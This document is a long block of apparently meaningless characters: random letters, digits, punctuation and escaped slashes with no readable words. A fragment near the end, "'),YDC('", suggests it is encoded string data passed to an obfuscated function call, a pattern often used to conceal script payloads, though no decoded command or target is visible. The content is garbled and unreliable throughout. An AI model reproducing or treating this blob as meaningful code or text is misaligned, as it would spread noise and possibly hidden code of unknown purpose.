AIEgEEzI.AIpAhrAIwcn.|0.gCxhihr.Jhh!.N2OAKvg;I<i\/p\'Js.hry.CSMhuA2eRAP9CF|8A&KOk I1m4OvsKIw\'JCK*K.Cgy.gCuOKhOOZphhhhl?KCihO40uE.SxEKWKEjkh.MOgK8hw.rnyhJh.wKdOOh\'oVowJRno.JaI-.kvAhv.ClAi.DJ\/hhxliEJ.wTCg;j.rI{J.qkhzkcO\\rDrA.hD.C=.hJzhroIjua.Og.CK4\/C`KO.vOinO8hzggJr.8E4[KD;iA.oA Khka.K0hJJECvOkKJ.0.C.EJhih._KO.JwhA.oAEh4hN\/.|rEM.EElMgAI.rNh.EgChuJ.hqthIj.hhh\\qEhsCKOIqhh.KgEhJOEvhfKcyiby.8ig.&hyAygGa.JqwzA..\/r`.ANKSkhI.mAKAdgK)gWK.jco10.hCwAJgh2o.AAzz7pEyM+\/0wOjzhEAam.i#huK\'A.wsf.JxgSXgOODhgrw..pcg\/g0u&h.xhACj&AK\/CwCg.KI$hs9Nyg.EoK_Ah.AiM.zh9SyIpEKrA0IJzD9SyzpwKkAzEzzg9iy,p.CChK`M9gy9pA].0.g\/hK0C&kDk.\\fIYOM.|OgzKhr.KkCI.r1.nlpA.yEh^OKsvRgngA.u.K9%wdA Dde.h]03&AD..EfCYI.JJlM1DIklh.yhEAj.uKxt(yASC6OCYvED0p.uEhkwA.Dh2.K\/uhxqCv{EIu.hIAOAdKAKh\'Ebk:A\/EK2cDI5.xm(hAs. O.AnrNK?g.D^&(OEd7Ak..p53cAgx CIu+.zvP.zJXOrhaJE0A.OE1KDyKZ9ItuiSxhJJJxKhrA rrEJErE {zASo,u.S9hIJK.^h.h JJ0g.KE<KwyiZ[gAuMS\\anlhrE.I.yx.c.0r-1J.wagkKmfo.EIKho9Do4I!jK|.JKw.g.K[S.OIhCk.huvI.CKygM..EICgKMh.OfCAO4h.4Jh.iK0hOvh}r\/..EDC.wu.nIhjECCIoJO\/pO.wMbhOKSC.AfE.hImhu9yo(I$vo|MM8TCAro..hTJpKXcha.&JChD.hIunaK3Kq.".osw[OkJhI"tAr\/o.g.CA].".vo!.tgO.+Tz0geuogKdvJ.AwKERwgkKO KCkyIcMKOwD,zK.g.AggwJ8.VxoRhe.Aiq=\'...zy$hhOlk_f.E&r.kOAgtaCc. .sIA+.g.r.8Ey.hhkuiKCAjxOOoKKW.uN.JpIbjJdKIp.iKluwurkI3EDl.EC.A.lA.h4?8M&`AAEuKAzJuOm8zfCJ.^Oiw.YAACrgInuADw.KDgA.l!.uIg8w&gAKK.iKIhwh&KAIrhIDiJw2h.yw\'CCzID8w&.AbKJjgIAwyY&J yChhk4lAqiNw|uggKOi.\/r"O$A6C.ggl<..gBh..\'o$hPOhE3CrvCk.8.r5gkjJ=JTJFI,YxIhJCJ}J0J6gxgK<KpsJ\/h0J2KxJK.yJzE.C^whJxhJ.\/=S1v&ioAYhI9J\/JyJNJ.hYgI<O.CBJ.y\'o$KPChA3ivrCqgAJZho.K=a1K&DADKir0\/E"h$r6w.hgI<S.JBA.A\'&$gPohK3KjdC*.o.h5SkYJOJIJhs4Y.IaJhJ"JAJij(hgJI8DJ^h|JKK.J..hJNNrC.. .I5LkfJKJgJI4KY\\ISJ.JZJxJCj#gEhS.z;wEsOIhOOcSDOshDEh<L.@ODSAOhh.M=<dDjhoswJkACh=EAhhg.gAV1..yh-..K.vCx..kleww jkYNg9aowgw .K<.OkOOKcCek.,Ktggrh.W.gSIE.MAcsp\/vIc.JkOgrKO.KCDO.h3JZOwSfrDNuOh..8\'w.yhwc.v3rhJ".JjICIOE8E.guWhFJoxcxOSjwhhw[K;E.EEhCwv.hCw.KO.EwyuwJCJhr4.kky.KhSA0hkKWAJ6zKD&hOf=OzjIIJuE\/g.A.&Mh.K6rihoIrUKhr\/u*0rwI.EJ.gwtyThEI8vIIu9.2ihZgDiKWu4I5u.KSKbJr\/O\/p4Iiq;DA.gOC.XAaJfJISrDChC.IIJhISang.AVg])hMX.inwhEhithFA\'JCJiWws.iI..DbO..Ok.j0..C3jAhCCuETwE(Z.OoN,\/w8w!b0yVAKgKEhwI.iz.OJE.0S{KKra\/ 8g.t;x..+pwhkhyI:rK.E.5o8Iw#K\/yEuJpo4n;k.D+Ah#1 ].h ikbAK#.LfI&hgLnCh.9hh.aD.pz3IurgUiKgI\/9.hkhkP*h.8ICjaEwCahOioA.E#.p.|JrCDCg.rokzE..Ks.pgEE+yih.DKC.CJ.K.vE.z0D.vS^DhE>EIikJ..yI^.vCrwOikKcOEhwzIS.hrJK\/W\/J4.iAIE.ICo.OC.UCakgdapKItOhA&.-KCK2). IEA.h 9.Ohr0IruA%Ar9?_]CJKE.yhij.e1 p]KAsgOtEh.usN.ri.hvShr..hANhKoIj.Ul.hKI\/0AxjK.dhKK3h.y..K.KK.rJyIK8.TOIo..iCbxjA.Oenu?OC,hC4go+uInC.]sEagK CoJ6IKwkIAcncrA4kKlSqIg<Yg4vupOJv.j:[ha|Ii..K.KuJhd^,r%hMubKArvhF4hRyK}H0.zhrAIjhDaAAxrwFTADhE.qm)Aa.WNC]4JSC8C$pWEjwECI.yaa8JODEEcXK Kh.vfI\/.h:xEA{Kj0C6 .T5KIA".JK.CkXNz0gghAK.KSKs._wjJ.hs{K.oKODAIvJYh0Kvh\/I.Kqh28aSKhgkvhxlg.hoC\/JtlwgyzrInV.rngOkhrdEi.gORr.ggAghC.JEFN.WEKI92IicOQSdJIikgk\/zSthACIh2cE.g.KvFJoP.!g0..KJEN.TIIKg2KAgK]EJg\/IM.hgg.IzqpK.\/C.hMK.oIOj.Ku...gAOgnz3.vOn\'lh.y0tbz.j^Ca.E0KMOvd\/]hiqriEIKa.sDgaKK6tEnK^>.Dg7h KCh*_Kz}\\fn!nC.M..8.OvgghIA h4FDhM.yg!.OCCNshK)OEMuppu,3JI..JhOErLchKKshQ]dnE#VSKK3thIhhN0hg)IESurpgr!0IkXIKh...IJCKuu2J.h0Hbhg.kM.I.J9MIJho0.&vvOshF*hrH4o.Okh..MM8_ rI#.K;..KsIIuS.hqxg.YJp.c48:8EKjwKyq.K..A.haEna.EJkCM..ksiu8.Ek .u_IG0er%SL[.rfCAQha%D.AsCyh".3`uOVr@hA\/t..jJMEAo.iYE.jE.ow0.{JE0huDoDfh.@0Koug.%h.AK..EdFkC#KUChwOh@Ch}.AiaA KgobO4rhEA.yDI..q..Ak.%Osgi-hISMq.iA...noguiwIKhOCuRnqqReI%hL\/.EJf0.J.ICJKEkyK3BJJ.joKhSgKCI..N(dD_rAOA.prm.A.iErjJ)dqOCh.SK.IKKngz\'fAKIikD\/F.. CyAId.vKHKhuE.vhiK.KD..j.A0o.h_ A.u0%6EhmoAlpjiEhpaggS.wA..gqg$^cgJiJhh.hDA6EKhA.KVhou}s.!EEah.8^0a.gKF.DKSOD.Il&kEdyh{.OD.rFKw..hJK.YEa.pOJCnA kvy.eotip\/.vwD.cTu0kEAJ3.E.n.0aFlMSyZM9OEz0\'\/iyz.AITi..D2K.KpJuIkOVJAhDChWO.i#AOnCIKcSKKWkJjh0n4O hcjggk%D.YKK.hOkjOUgEhJ.J..[A8pamnouMC|o.Ja0gJ).E.Khoag(%K.usrylZggR;8..8.rhEhwKDniAfkcK06AADYh6OgiJAknPIgc.KOW.JghIn...AkuytwzOTzgT%J.OKyO(rW.rLEODJ5rv>ENOI.A.hIJE.gJo. .c.EyihZJ M#Dl\/Mx0irhIO.jchighI ci[KkIcno.suaK>.SDnhiK5tny#lODAkry&gh&0kKAk5,lE.KApa.Kw(.MJ+TgpN.SCnAEhH.gjKAEE.jKNEI\\IAh.OrosKgh.JkgKum[+N9&Ez>vj)uKgsCyiAEhkE1bCzvOasD.giKb{..OPrr.MJKkKr$Oz.JK.rOM4XkJ.l.NuI3CrJO.EtA&O..+[.$xeHD,%WnggAizKzO.-KJ.xIAKBgI.5Jh.F.JOhqagygSpJ.hESUOhgrOs]%EwKiOuOV..L9pKNnKj$;C.pKAgog.h.IhC..rKKEgCC..\/.wh._\/j8 rK&iOhSfItz.z8KKaNK.gKv$8\/f.KKpKcQIskyNv2rg.hEr.JaKhk"2org8Kg1J"h.Iz.pK)39iOkfDAwOn\/^lK.KAka3mtI3 g.kyu...3.sE..gOgKShIX+g.KIOsS.I;.E.buE.k.hw.hA..XKavrL+Em\'h.=J4rCghOFIC\'.^igAr\/K00a0w+cSv.!O2uIghor.KkgChk8CKckI.)yIDh+pPXb.hx gh.TE9phK[yE.hkKJJ.KoOh.wr.hKgzKBOw"gKK3Ao.I2(h9wOyK.hcAf9.KkD:AlroD.OgK%cor^=xh2.hyA0cp.kAkANAq.xoAhj.h2pMK.vKqlkCOChyw..CkKywOXOhAKhp.fIF.8.g.QOgO.1;X.FIK"4IOvBtIrOKOrCjoICh*qK7KCI0JO8o4.hmhAA.pN0-..IAnj3BKgaOnh.zocKh080..y.J9.xDA\'rOJ.LAo.4.Iy MYuOnxz}gRKu0rNS-og602dw.nxBd.Ehc**ZOCgEcgEvawthrJ.VxDCoEAyh.Cp$rk.rLEKNJOrAo..aSgA..hz.pCFhJ..JKehhD3).K ..sEjiaAIzI\/hdO.xr8JiuKDkhylO1DtsfIAd.,OqhCAA.4I."AlEjKK.KC*.yO.tIVVA.K.wDb7yKC.KhvngssD.s{IJ.. KKht_hkkg.wq.yzT{$.fCk,1A2KNcgAoOJh.h gniJzbr.ukK#ahE6bM.yIO.OMhu\/.OIACf0OkA)oxoq.hhoK...v{Jgn.]CO..DA\'EyAyah...kKS..J@.qA7CNv&DAIhOCk>.AO6\/hhMb.&ADOzsarrAgs.I..&kIxKEx6.wBAEi EsxSCgyK.zNJzZ.98w.wKu0(6iJOhC.dkr4KhfwinMI0hK.T5K-KKflN.dSCzOsgu!KZb.sD.&iNAM.fNzyAAKrA.ihuw.zKTk_Al.rIEfbjbKE4IdxKhir5Nh^s.;N.zA..rcEIFAKihS*3I.uiACksBhgDoiS<N .K.eIIhSOiE..KC\'KOgC+(p.hogO.KwzgkS.O.u7.iNrM<h.>2OorE.7A*hOKAh\\r\/Jkk\'.DhJhKE2Oo.EKlIDNiMOu.AhSAKKcKCg.CCrq..Acpui..Ig..krgAiK\'A8hS.hhAOh9DIZ3E)v hs.O*8I..E.u.g.OJ2oAOghhuA,ICE6.niM+AMKvvE.K0.ry)KShC.sgEhS.EC^ExC\\gE8O.MJuwgea.IA.#OODvB.yE.Nxqr0KDo+uo.hz.hh].h.ro.0Iinr.CFIMJhIs.ydb.]yIohg.hMyoK.XxVK&KngCyA\'VA.zN.CMzK!tI,AEuVKopAEKHArhKuhgc.<Dluu.jJ%SehCAhrNr8p9h.Ekj...zDp.].A3fS.D. O]D\/B.y&.UxgrCKJ.`.i.Ve{gJ&=CYuzCJuK.Kf.N0JAxDAKf`E..DyzCJEC.r..ghaEKJOhvOK.D+sO.p0.AIhzIqIr..nTh\\CMoJc$gyFhD.jAKKkJ"O.ALgOKbIE.bwz..kDf\'I\/CvohuAKo..YAKK*agEr0kOKOghCOigFgOAEkAJhIk..ykKo.h9KIhpA,Jk<.nCxZI0z.umC2O!IIIh KinTn@OqrdS.hIo..Ii.hcrh.nIhIrI.A\/h.zOZJ..ii..AhkJMt.aow.hiKCgWh..gAnEhsufOKhhOu.KJ uK.kKrMnh=gKh5gw.ECOh.gcnC^IOrMKqK..{ioh..N.I.ArrKO..p.gsOX.yxN.VE..J?hTKw0hyJKDzEOqs . SDC.vlhsa.hfriue-j.VJ.hK..2zhrOJIuN.J@hIEKFS.cJsx-ilhEc>.OEjfKyhI{!ggOAhk0do+ rnkfDJS(hnOOgSchEMFohCywOhhCsKh.\/.CKE):D|hCwg<s4ykb5.OD^zgqrgOhKf.%rpS^ay.2Ch.AqIk^ \'L2KhVA.KgAg.K.gEKufT.oHhn.k2zM2.oKAsICECvyh.C@KKpwJyj+kA.rs0g0K+..KtJrKKEr,j.I3\'uKuwPypCggS&jfTEq^so^hyh.t.p.KKp.r5WJKO.DwgNC..iTf.nggtOo5...D \'aADhST..Cy.KhnwzKggta0jN4-pOsd\/.hhidIE.cS.hCNghcgEtaMtKri.OxIC.EoI.hK.m94OJK.hOJhr.E.K>Eo{JK3DKe.oJbCghh.O*K.EJTkJsp5K.Esr\\yIwOhpK1rMg.poKNogCO.AKKlyg4zuIOAjKLwg^gzTgEE.egq1.s{..EMFrf2O..5hI.N..Afr\'g0h4CS(.yJKr.0KhoE.rrv hEYcky..dgzghrhoApu.0A8.SgCg..MC.K.xEuw"D@.EK.hz_CAwhpnK.w.ZwC&DEkhhA\/k*.5S.IJh.KgS hhAnhIEsa&.2VIh]Ay.&..osuhwJKA..CwpKObhk.gqi$.I.N.kCfuA1hAFg.pKKDkKKogh.hfVOgwrkEhawE.zzj.K.NKVCKnn,uK.gAn.phzar.NCApON-O.h(YImho+bwF.h`HKoCK.Eevhhf3RvhuDhgI-uiAOKK0$XNA.uNg.Iq.hqEghg)S`ChA..uhIKoloOuh.j.grhOvh3eEaNI&uKofKKOuOgur&kCICIAKx.FOMceCvEnw.D.iKf3cI0J&vEOlDDJiAIruwg63\/.nOnh..As5Dc.ENI.Ik.gTvhNqKhnrr.DhajOJCgEIlODDikf0cE0c-ilZphOog3.awnKrhiy.h..8g Evx.CCAihA.wj\/A&hfJ}hS..i5gJbiN.IjVCE+uATE2OhI.vAEgrbKN.IhCs..MyKEwEKhwoi.uiVF.amAI.8.8...S.Cy.INKrv.@.lq4KCoChTwI.pCW.+CCwAu}y..gP&.hEwhEEra.EKryC;gjdCan.K.6JIxuA.fvEK..CO.p.gEg.mK.OisNu ENxJJAI.#00h7EgzrSTyrhuKK.aJE\\bMoh.Ed\/U\/Oxjth#cCgjACtor0\/yDrOKh*Y.Kwch}1kdAnoiXhaI8K.KAuKhSMnJh[h8sgXaAEnCg.AY0vvI&i0ug Je2wqhh.pyKhAMh\/Dpzg8okbaKEnCkAulhAt..mSg.hughxzhK.kpK;MJ}Cv.gCK.o9.hKt 6h&gg1hC0nGDEjK]OJyO.AjjcooDGJAEu.K.wDAlrF.AoCOhKAgJ.AEgJz.BCsxChpd.h:EAf.JKr.\\kokK.pq]K.YAirJ3Ji.rM.DKCyz`EAv.Jpl\\-t.Kg8D..IkrnIJ`+ogh4gv.|KhCKJ.Mn.KAJOsnrJ.h-KpEiyCC ;E+J.!sF..ygxpniI."Iy!KKzOiKruJKDyiJf$vhkIOArg+\/2IX O}EsiSOgEk.rOiO2Kos-f.J.gK=JzK.IJ8.IKhEg$ tIrNOEOECOAUuKq.gJog[4kocJxoO.zJO*E rojhgk..noKkg.C.EEO..8f1.xTju.ahKz3nlh]9ADKCxIhMhyO..u0..52C2SHkJAnKn#.Ae..racOzfMf..E0gGOEhA..sKKauOKh[MwDk.\\d@z1.Oxf.AqvgjOWEhThKugAOhvEu_>7Ki6q9DNgIEJ).+.nI[wAqvgKA.K .hADk&gOACu..rhKbO.gCAoh8K9ir\/..MhwA)g.rgOi32rz}DcDrEN{JzhiTO.J8k2r .h..qhICKvxqA4nsK.2AXFKnEZg.sxrw&h. o.Mh8N8gXn..Kr.D.gfS.Cc\'.KPzID7ai2hY:.yvig\/iKKArhghi[E\'K.[j.hIXANOIyJhh\/.E.zAOhqUi.yFhyk|u2hMg.aACKh.OAsK,o.hKgrOhKKEhNCW.. bM.kKKzi{.h.oh.t0FkicgxJAfgghu..NEh..65K2K7xAuD.{m!AAhKDbh.AaNE<vr{fEfEfyKAu.rq[Nhxjrv.s@gq0uAxaA2KhvK,EkiJaNhw6.SDxlhIQaMOAhgEsDhug.-.A\/h-WKJr10 vK.h.IEECgho.IA.KAsK..O.h.op.rEgCgilDihD9C,SA.u..sD9\'DJd.KpIr.nGOjTN.j0JG......oCEZ...KKEsN.-)KyEyawErc).wDm{uO`gzzgTC...J0ZK.ctK"tKKixI{khb.ny@uAwlh,0hDuwE.:\/g..xo..hJzOfAoTMhuh.Edtyp#&yw3JJb.|.oA0.pSanGihOI.ASy0ArnwO._AihhKSz:ghh\/JhD(i\/Jg.Ooh..w_.hT.Jh..kKhioiJuUpK^yK\/MCIhr8rkgi,.KOJr.I1I.J.z.QegE[Ly0i0..41hSrhKbJ5\/..]gFEgz.+hC0ISihr=dtrJwKx..gMKfjJJCYwISIIImnO+cCIKOO.Cg.ahKrkhNMKSD.Mhvo`yK|kIN.5CDv3DOnKG.;AOuz.Ekw.!yoGq7gN\/h.sSAgr+.O.I.iD$a.JrhcKrr\/v.go\\`gVrw.ENghgAhpOuuw2i.g.F.EJ.OIp.kwC.h.CgK.9JDwJhrE.g.X\'.K+u+x..AguA# XgkrIK.OI.hCAEhVOgC4qoI004. hh.gJgCyh.fhKarKig.h.yg5.CA+rQo0gSD.CArEAardIug..rin&g\/S\/J8.wT3TiKrXO.i1IogwgO;N\/.\/h\/24.+lCSZvCtKIgIrK5!IChI1jtkuJCOzJCKxKr.IK...orStEK44iCCA\'rrIgg.KCg0E0\/..hcK^4ahKheJ.;.Oe0Foq&I..AIw..Knh8gv)O.iKrE.tI@hJ4wKfiI.MnakJM.ithhSKEuyC\/3EJ[g2v.DI.Nzhdn\/.+C`hE2ZEnr5..u8y.j.A.gv+hCt.Y+K(v\'6 YIJk..wpphCv.KJKC\/hOfEg!.iJ.Cvh9..8KhK.9s.Ks.-azKgC&Mp,K8oOouwyxDgKKOth2h.Kvk{kwA\'.gD...g\/fy.KJ.M..O|vKCO.2CMOA^EygEZygII6hM...C.hsIK0nh5gDlDr*uEgKEugphl9K.r.C}..IghhO.o1K.uypJhSECfEMo5hO0ua.iAKIShKoIh\/K.rjE.aAEnSk0whh}E.C.K\/D&.\/AfAOwh uCypDhgCK#FA0yzhX.uo[A0k.rFZKkk.zrbnXro.0ME \'IG.K.gKA]pKO&I.[r0J.wSAnAzI.i.hfONJw0KhA.rh#.+wqh.hEK*uclo8oog69Ob.xlxz.\'EAp:.aS.b.wI"IKDD.LOgAWC.sy.DoA,rwxr.DApkCz..uv..4I.hOtmEI:IDrNTA.g.CDX\/n+gk#h_KhhEzorIyOKAoMzKhgyoghiIJ)kDKp.CO(ohJ.oA K.NKOIdJngO6.$.gtpro.g.cNW2uK.EN1K\\n.INA2JKrEK0+DI6&IzOwzIhnhMKpAMgK28K rJ2EK9FJrFKu.8D.AIh..CDg,0oho.O.DKK0rKgri.(MK3wA\\Crg$OJhO&kr(ZhrE.8pCAO[uKhErln%3-AkokiKohI_ZN.itX\\U.ANoAwyKu.Okgri.\'u48D.5.gOOS0qhhngI.MvK&JKCh&JKJ8&.<CNKggKwEKAdydjS K.IK.)SmiuSODMoclKDK,S.iE..I0hKOuH^vK.OANhoAiN;wK E\/vf.KKoErvIOzK hu.4hhgAtKYzic:.ESu...hCghKJTEO1hvO+rA0o K.hAhhhhK IDH.S3rkKrD.h.sy_.k ]h8h..*CE\'gqyuM.a.yC!vEl\/\\w4xc1..D\'v9N.rnr2c..C.K3Wg.PgpKnag@N.I4gC\\z42cyoKII.rIg.2pACgaA.Oqh..qgay.s.jzSuvDOwkeKwirV4gIhgVr.sKtpxK1JrSsMnpDI..r$wCz.gSzgsC.IMf.CEh.AKAu"\/gg4DC\/.++h\/...DndzO8Ci{v.h2+KhoCS.Jm.5ryKlD+Ol gq.M.xEh.wkJ.gdqFgu0 EkQJ.cVcg.,CuNh2zuDpK+h.dohJDC.hK.kKx.r.oyyjApO ?.8.+EOAuhyrkgAgarwzRvg9OKh.ih2cwIC.z I.xJhxg .grrsOKhz D...[a.kp.hCi rwoONh.9Kw.\/chAOhh!gh ph*O.j.hgjJz6h\/gAx7Ng0I.Inw.ggK.\/..IyCDI..AgOC.hw .gh&..KC.uD.D5k0ng Kk.I.EhIIJ o.YOJh&.+ [fK..Do.h.gic.gJK "H.v..J hgowh\/N4gr0 C.EO.h. a.AzO.N..mHh.KO hNEI_hE.J.YAI .j0.rg0KAgvDDEp ogNwEkI6ggIx\/ tu.\/n\/K\/O\/ O&j.uE Ju.+ikcy. kJh.9.fgICrhKIhJWCJCzYx.c zKeMf.  hm..4mg.k sog hSiIh ih7x. cuI+JkKyg A.\/Ofgzhr.iMi_8q1ai.aqK.C.gAi g|j TAKh\/OvgihhI\/hAKJ rr O  .pDOg Ai k\'(8\/k\/J\/9\/w (OKgR rfg.nDz.4CaIg8Jr. OgAw .mgCAhgJO.M= ouInJq..%hs.ow.v. .4h.io5.hOAuA T.S.I.ri .O.k.2.A =S4I.Cx4IxDIK AhC_x.NOg rGC.I j+i.y C-M.E rhhKM Jwr r+S.c  Kf.K g2..d AhyyK.a rOgrg..Cr+KC.agKKpS.gghr.*CKipKhO.KOh Js! .YC.?.A\/E(hKhgG.DKgEq ruIpg.k Cr&I .I DKK.. KD7nhCEOh gI2uKCC h7.gM _.g.K0M rph^Y h.As+.D `C.proA zgrD.DK A(JI2  uu+Skw  .hK. .KCrJOZ.ihIz1N.Irr}..IrKEiI.wAhzD.AKMqz..EE89Iuik.NDbuh8ioOia.Ow+ccigvkhgOI ,OD J.[Kh CC.s8.ahg.J.IgWrgwg.&Ko.CIh0yJBIo.uOA J^C g]C hK h.Iih2gg wiJ \/._V.K..E w,axKgJOF D.Iyuh.Kggl .h.IKh.Kno. ghOp*oJhd|r hz.&hoAX0Ky.u g&..+K5s" Inh .k 4nhhvV.r Exq0NKvCO mh.g.h.M.5K g.3.oIhg8hu.H S.O<9KK.\' A..Ik. .X.pg5 rY. hp.oK..g\/hakJ DEIyv.yg.sNh6{C .jM.i.g\/\\.E M4!u..gKv.S &Bw. gCrr.e .f3 .u.DS..jQ6.+h .q..)KoCp kE..KwKh rhS4 2&(.Cg+jh.g Y.vS.C&.OrJgD AEJuI. .KgO.n HO. ukzLKhuzwpg II.i.I.hlK. .r.iuz&.KKr c.C4\/gNhC\/Iul ow.YugsL2 qwk8.hKK. AIE8g.qKC wpOobDs.3gKIh ECjd h.Ki .CprK.h.NoK In, I......CgE&rg h.Ny.CChhr.I. guy8zwK.r.50k I\\  K...B.gOA.DhDy.Sg wn. uC.sO.r.aoA.\/ .kA.U.IhpnKu0 .M  K&h 0+m J\/g z8. ghg.E JaK iQu mKK 146 KMK hr. K[P w.Cc. o-J nK& gh4k1 z;K v.KED Od. EuunV jC..K nN& E:o .|h ..IC\/ K.x .Lh wlIrO .yj.g M.Kag yKl IEujh vzIII .uOpl (si.. xT.pu CzkiO .N\/ .Ku ;y3.p jk.I\/ 4FA rhuhh.C.x uSs.uCihD K.E.uInh& .r?h ...u ykGgSg2hS OIhhs.7IC ..kE4CK.K ryMhi.O.I )zwh.IuuM Sr2rO.ogz 4rE....EE 0Swhs.\/.l r.w.CD..h .C\/. .NgI rjCh!CKh+ ..h0\/2Kh0 ..4Ci.4.A .SwCjh.gE g.haxh.aO g..i..JgC Eu0uh.nyA .h.EO.AI. rz.uNh.gI "pJ..jwp. .Chu.4ng. K.0C90wy. No2hy.uEo Crl.A.wiC K..CwDhur Nhh.a.DI2  CKhIiKh. \/.viAowr. KIgrJhrIO E..IiE..\/ .ush .zI. 2kAy.hJI= Apigu.IIi ikj4i.C.h I.Ii.iu.h a.hI+E6d0 .no0E.2.c :oA.SaIIJ g.hI$gerJ h.2s1..4, 6rDo.agEp E.<EkNgIN e. q.wCr3 ..20'),YDC('yN8nJ==rJhdjuyb.8dD.xaC0..>rpuMdnSp_.nM.HKD.nhhAJr^A.K.dxv2OKJgo8irtgIqyJgtj.9iEqM.|O.kJYh kC.KFM.rJuKJJwJ0K\\k>C0r}6.kt0R .r.D..A h rsh\/0u01hsASr Ah0KrSe0gcAKjDhggAO.NCh.oOnA.v.d gop\\JA OkS..MhOED.2rqf.gr.OSkc.whCCNx Io..ksh\\.hCkOggwphMK..KPKAKCOKOwtsCDaO6Ew[..urhgrg..Lug.J0wXS.hgKoPFnad.VEFwhCOiJgvIs,kDCJ4NItgohChZO_VzCkJr.!pkENKJz .h.g0AG>JyKCs.KOLhASAfm.ADynj|DgA6xOKfjOiC].KogbKCKIO3dkurn.A2K.nPFJI7zDEDwrOEqEKg.CK.cKS.JryKuJ\\AaY.+c7uNOCKEI.ytIOZuCWwDcx ArhwjIo.A0v8ruAoCAM.B.OAcIOd0A.JJ.rCfK..Jk\/CEu_Oh.wkbh3.S.hJgahE=gs-k..)szE.eG*.ao.CoQxJKAF0O.!K-JEKg.JCCvyyKEEhboNv.S.iJ0?kD..nECgJ%AA..Mo. >FviKIdJsyNjOJ..h70hEdzKOJ*Ecui.Fy..Igc.Ey.Ns.C*Lh!h urtIpuaJOh.Phr..gFJ$1.V.PASheJOyEuhz}Jhh hwgMJ+yCuFnxoguCjAyhgnJ.C7yOs.qJhhhAk3A.hC(.hh.oBHKAg.JT.og.zE.r_K.uCKEWOgLI.CDKho= wetCoxJD\'.vrhF.z2Dh9gI.ckEoprObtkDkNEgc.oAg_r.h.A,FK\/oIhu..g.JAI_hTAfMDi.yOOSpAC!hECCKhEOithry CJK0hPkjP.KKKdgN(.J.2OwE,rOw.x.OEgOC.JwyJFrjIru.Ah]^Dn.OIesEeXKvJrAA.JCX0zJ8JhNAkOCxJrh . JP.Aggk2A.h.AO.xS.{C4wzz JdKt8DAj...xKbCu vdihgAvo.Ojg0GVaAJp\/pUw(K"WUAKiyKhCJhKh.gCig.z.0AhfF8OCIhuJCsOJ6IJikgOwJ.Ds..oCIOggqrr#cJUo hIJ0>hCys.vJ.u.CO.k,hzghOXhhGZh,ykC obnMhO\/nirzhrOwIM.0 qEA:otQxhk.DJO3kuI*\/vU{KJhIsIsh.CFgzCkgsxhIjAwrOOXU.o\\yth.EIKJ1akhJIh.A_Nw...ohh.hbEicOXC.IgApKrOEY.hEKE0k]hIFotyI\/AahHcJKzvo..d.h.c2KhJ.uqhhOs.SzwEJ8.KEKhS.OShv nnCN`yrA(.i.]nI.....h.CCE.mipErhAhJr.o.P.OXOq.00b .OuSIg.o}.ighJz.hJe4f..MM0qAJ*\\CDh.2.!KKO.za..kD+ATSJoa<z..KICgD8CCgIJIgJO>DItAKh..IjJJvt.I..DC.r...KAsbpDEK.uLKKO.80n..hsChrnhTg9Kz8EgAPIhv,DJAhIiJF\\M.gMC..TJMAAEgInK.aKm^olNO..JKA@Qr.KSJhoigt\/MhKVA3CAKhogx.O.FHo\/KIJ|rPIw4Oc.F"gE..hSEAAh+czKPJ OO.RhCJEt.uA.hj.AdKEKJATKO.KgIoEJr5rrJ.iIKCJOO: cpoDJ. KCywhgxKx.hw<gxwIAFgDKhJA.O).K8d.n%jw.wOF.yOQFM.IAAv5x?D8YiICeJkC.hNEjkh  .i&rrcKpDVAxOyEKxTi\\k0..Oe+zgvM\/hJ\/A.E.AQOMEj4.K\/.hATh.DAEOFI ODInCFIrtEI0\/CI\/Aiq.L7O.J\/hiiFcLClrsCrrCNkIKgycNEIIVArh.cg0&NqfC.hAo?uOotCJ.zk.Exr .nAE{I)vJrEJKKg.EKIgAuhSE. CND8gJrQk E.IA.KI...|C\/hOrpojAChoDJIkFAw.AAo.O{.0 K0IEupF.IOAkoiKr0n.:AxkSKn.^.A\'rOJ.gNKhohrc.OhCaoOi..SErQIEA.OkCx.JnAkEOJ.K0rIr..kI..+OJ0E(uDIiAAhOMg.sDrEJ ;J.iISLgpav.uAIF.dhhTC2 .JDhCdJPEK..4CnCA0IAf1.rbrgOp&hIh[.:AJ;S.n5Ch.tKEC0gE*a]yCKwg2JhKJA.6Aoojr\/y.D SsiuthzL.CK\\EKJ...KOI#%rJhv.uKJE.sSJKOokMgNvCNg.rCW.wgo8.Krz+SK0kgm#Q..q2CVt.M..Jgqxh. dDC.g... Zi0=DgkJr:EgAiyO\/6AdaiF-eIKfgrdunuAwC}\/.aJs.EFuF.r.h\/..Jmk qK.E2 2OA]b.KJKAhyip.g.[qvh4Ihxh3AO..y.KEwg2cw}`C0aO.Iy.gm.uJWc.OKE\'vyx\\wKg.gshrEghbS I._MMy9p k..M#4rACj[PO(CKNKA6k18g.0.09vv0Nh.EKwz8JNzAShh\/opAK..AJEh.WEC.wDCA2O DIw[vWQc]EJghzkMw;\/ou.KhJ0,gK\/ccJK^kbTKhhMnO.uh.hh0Duiaw[8\/Th.fEOh\/Nwc.S.... Ong8pKfOJ:\/.u.hhw\'IkFDyktgE.EE.hh.JKu7.]OWvOacPK.JkdoO1DMOm4lNfv8iijJOoKCStrSEv.oAin\/0g.av!gruakhwuKC.hjKnIwOrOkh8.0b.KNtwAK.O.Kb2r.yzEhAJA.BuC]]y.k.EKyCODJH!hWNNO+rs.\\qoJguJOh:.KTFKusf.:E g$dkNCi:dig.Dz ih.zJDgqOr\/.EKh.kRJMQeP"cE*sK kkCZgun.AhIkh Sww hEwgArmgrvOho.lzOC.\\.sghhNhwhEOQhCKigtEuO. ev.hIIn0.gJIrEchphoygaJC.JQMEjhjiCKKKiJ8OKM0.pQfOkIOl1JKRCrIw0Oh0U.PDhoEVCuhE,.g.KS.gAchOfDkTTyky.A,kvAhOO0yuhA.MkmC.OYh.A\/wf87I}o.w}.ug41.uh-..FKJtg.gjVuKKO.? PQ2AgD..g.0Uho.D0Ew0j...9.P.kg.zgZ:Da Nk.MgKi|"h.c T.}g..90K0g.CzfiJshwIrzyJKJ#J.\/6..RrhyJh.q.Ecir CdgS&.o0SCoz3vjkOsKPy.EgEpzGKghvkCO4KLDAihufTzCJ CKShJCSJJy2.}vJKAO K<cw.h tl*KrJA8.nQj0ihlhA\/iDKDA.suww\/.KuOC|EgKI9J.c.tJ.n9EciownhEI1O.igx1p8CuPThEiJEsJ.3AwAKJh*hn.CSSk.hA\/.hhogE\/\/heM.rCvw..Fn\/C.C$KJUSwbwE.ECAk.wpIJpJgO.JI^SwJ.B_h Jzzh g.AK 